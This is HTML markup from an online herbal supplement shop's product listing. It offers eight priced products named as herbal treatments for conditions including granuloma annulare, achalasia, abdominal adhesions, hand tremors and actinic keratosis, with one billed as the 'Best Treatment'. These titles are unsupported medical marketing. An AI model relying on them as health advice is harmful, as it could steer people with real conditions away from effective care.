<li class="product type-product post-8196 status-publish first instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Granuloma Annulare" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8196" data-id="8196" data-product_name="Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8196 " data-id="8196" data-product_name="Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8196" data-id="8196" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/">Best Treatment for Granuloma Annulare &#8211; Supplements for Granuloma Annulare</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.99</bdi></span><span class="screen-reader-text">Price range: &#36;125.99 through &#36;175.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8196" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8196" data-product_sku="NHC-0011" aria-label="Select options for &ldquo;Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8196" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8181 status-publish instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Hand Tremors" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8181" data-id="8181" data-product_name="Hand Tremors Herbal Supplements" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8181 " data-id="8181" data-product_name="Hand Tremors Herbal Supplements" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Hand-Tremors-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8181" data-id="8181" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/hand-tremors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/hand-tremors/">Hand Tremors Herbal Supplements</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.99</bdi></span><span class="screen-reader-text">Price range: &#36;126.99 through &#36;176.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/hand-tremors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8181" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8181" data-product_sku="NHC-0044" aria-label="Select options for &ldquo;Hand Tremors Herbal Supplements&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8181" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8343 status-publish last instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Abdominal Adhesions" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8343" data-id="8343" data-product_name="Herbal Treatment for Abdominal Adhesions" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8343 " data-id="8343" data-product_name="Herbal Treatment for Abdominal Adhesions" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Abdominal-Adhesions-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8343" data-id="8343" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/abdominal-adhesions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/abdominal-adhesions/">Herbal Treatment for Abdominal Adhesions</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>127.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>177.99</bdi></span><span class="screen-reader-text">Price range: &#36;127.99 through &#36;177.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/abdominal-adhesions/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8343" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8343" data-product_sku="NHC-0033" aria-label="Select options for &ldquo;Herbal Treatment for Abdominal Adhesions&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8343" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8338 status-publish first instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Treatment for Achalasia" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8338" data-id="8338" data-product_name="Herbal Treatment for Achalasia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8338 " data-id="8338" data-product_name="Herbal Treatment for Achalasia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Achalasia-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8338" data-id="8338" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/achalasia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/achalasia/">Herbal Treatment for Achalasia</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>124.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>174.99</bdi></span><span class="screen-reader-text">Price range: &#36;124.99 through &#36;174.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/achalasia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8338" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8338" data-product_sku="NH-C-0002" aria-label="Select options for &ldquo;Herbal Treatment for Achalasia&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8338" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8333 status-publish instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Acne" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8333" data-id="8333" data-product_name="Herbal Treatment for Acne" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8333 " data-id="8333" data-product_name="Herbal Treatment for Acne" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Acne-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8333" data-id="8333" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/acne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/acne/">Herbal Treatment for Acne</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span><span class="screen-reader-text">Price range: &#36;129.99 through &#36;179.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/acne/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8333" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8333" data-product_sku="NHC-0101" aria-label="Select options for &ldquo;Herbal Treatment for Acne&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8333" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8328 status-publish last instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements fo Actinic Keratosis" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8328" data-id="8328" data-product_name="Herbal Treatment for Actinic Keratosis" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8328 " data-id="8328" data-product_name="Herbal Treatment for Actinic Keratosis" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Actinic-Keratosis-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8328" data-id="8328" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/actinic-keratosis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/actinic-keratosis/">Herbal Treatment for Actinic Keratosis</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></span>
<a href="https://www.naturalherbsclinic.com/product/actinic-keratosis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8328" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8328" data-product_sku="NHC-003" aria-label="Select options for &ldquo;Herbal Treatment for Actinic Keratosis&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8328" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8323 status-publish first instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Age Spots" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8323" data-id="8323" data-product_name="Herbal Treatment for Age Spots" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8323 " data-id="8323" data-product_name="Herbal Treatment for Age Spots" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-fo-Age-Spots-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8323" data-id="8323" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/age-spots/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/age-spots/">Herbal Treatment for Age Spots</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173.99</bdi></span><span class="screen-reader-text">Price range: &#36;123.99 through &#36;173.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/age-spots/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8323" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8323" data-product_sku="NHC-0107" aria-label="Select options for &ldquo;Herbal Treatment for Age Spots&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8323" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-8318 status-publish instock product_cat-herbal-products-for-health-diseases product_cat-herbal-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Alopecia" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8318" data-id="8318" data-product_name="Herbal Treatment for Alopecia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8318 " data-id="8318" data-product_name="Herbal Treatment for Alopecia" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Alopecia-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8318" data-id="8318" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/alopecia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-health-diseases/" rel="tag">HEALTH SUPPLEMENTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/alopecia/">Herbal Treatment for Alopecia</a></h3>
